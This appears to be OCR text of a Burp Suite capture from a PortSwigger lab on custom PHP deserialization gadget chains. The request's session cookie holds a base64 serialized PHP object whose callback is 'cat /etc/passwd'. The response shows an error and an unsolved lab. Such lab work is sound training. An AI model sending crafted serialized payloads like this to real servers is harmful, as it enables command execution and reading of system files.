 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aac005703b6e41c824aa6c5001a005a.web-security-academy.net
3 Cookie: session=
TzoxMDoiRGVmYXVsdE1hcCI6MTp7czo4OiJjYWxsYmFjayI7czoxNToiY2F0IC9ldGMvcGFzc3d
kIjt9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0aac005703b6e41c824aa6c5001a005a.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/l
ab-deserialization-developing-a-custom-gadget-chain-for-php-deser
ialization'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
PHP Warning:  call_user_func() expects parameter 1 to be a valid
callback, function &apos;cat /etc/passwd&apos; not found or invalid
function name in /home/carlos/cgi-bin/libs/CustomTemplate.php on
line 55
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights